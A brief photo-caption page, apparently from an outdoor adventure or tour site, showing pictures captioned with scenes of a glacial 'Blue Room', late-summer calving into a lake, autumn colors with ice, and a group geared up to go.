
In the Blue Room.

TotalAdventure in the Blue Room.

Late summer calving into the lake.

Autumn colors with ice.

All geared up and ready to go.